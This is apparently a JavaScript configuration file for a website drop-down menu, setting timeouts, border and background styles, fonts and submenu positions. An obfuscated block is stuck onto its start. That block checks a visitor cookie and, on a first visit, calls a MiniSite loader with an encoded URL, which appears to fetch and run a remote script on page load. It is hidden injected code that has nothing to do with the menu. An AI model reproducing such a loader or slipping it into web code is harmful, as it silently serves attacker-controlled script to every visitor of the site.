-_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
c_hideTimeout=500; // 1000==1 second
c_subShowTimeout=250;
c_keepHighlighted=true;
c_findCURRENT=false; // find the item linking to the current page and apply it the CURRENT style class
c_findCURRENTTree=true;
c_overlapControlsInIE=true;
c_rightToLeft=false; // if the menu text should have "rtl" direction (e.g. Hebrew, Arabic)




/******************************************************
	(2) MENU STYLES (CSS CLASSES)
*******************************************************/

// You can define different style classes here and then assign them globally to the menu tree(s)
// in section 3 below or set them to any UL element from your menu tree(s) in the page source


c_imagesPath=""; // path to the directory containing the menu images


c_styles['MM']=[ // MainMenu (the shorter the class name the better)
[
// MENU BOX STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#8F90C4',	// BorderColor ('color')
0,		// Padding
'[/csstablo/menubg2.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
''		// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'#6FADE6',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - genel men� zemin
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[h_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[h_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
4,			// SubMenuImageHeight
'14',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[h_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'#0f6c92',		// CURRENT BorderColor
'#007cb5',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[h_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];


c_styles['SM']=[ // SubMenus
[
// MENU BOX STYLE
1,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#F1922F',	// BorderColor ('color')
0,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
'border-bottom-width:2px;'	// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'[/csstablo/aramabg10.png]',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - a�ilan men� kismi
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[v_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[v_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
8,			// SubMenuImageHeight
'11',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[v_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'[/csstablo/aramabg1.png]',		// CURRENT BorderColor
'#FFFAE6',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[v_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'padding-left:8px;padding-right:12px;',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];




/******************************************************
	(3) MENU TREE FEATURES
*******************************************************/

// Normally you would probably have just one menu tree (i.e. one main menu with sub menus).
// But you are actually not limited to just one and you can have as many menu trees as you like.
// Just copy/paste a config block below and configure it for another UL element if you like.


c_menus['Menu1']=[ // the UL element with id="Menu1"
[
// MAIN-MENU FEATURES
'horizontal',	// ItemsArrangement ('vertical','horizontal')
'relative',	// Position ('relative','absolute','fixed')
'0',		// X Position (values in CSS valid units- px,em,ex)
'0',		// Y Position (values in CSS valid units- px,em,ex)
false,		// RightToLeft display of the sub menus
false,		// BottomToTop display of the sub menus
0,		// X SubMenuOffset (pixels)
1,		// Y SubMenuOffset
'11em',		// Width (values in CSS valid units - px,em,ex) (matters for main menu with 'vertical' ItemsArrangement only)
'MM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
],[
// SUB-MENUS FEATURES
0,		// X SubMenuOffset (pixels)
-1,		// Y SubMenuOffset
'auto',		// Width ('auto',values in CSS valid units - px,em,ex)
'100',		// MinWidth ('pixels') (matters/useful if Width is set 'auto')
'300',		// MaxWidth ('pixels') (matters/useful if Width is set 'auto')
'SM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
]];
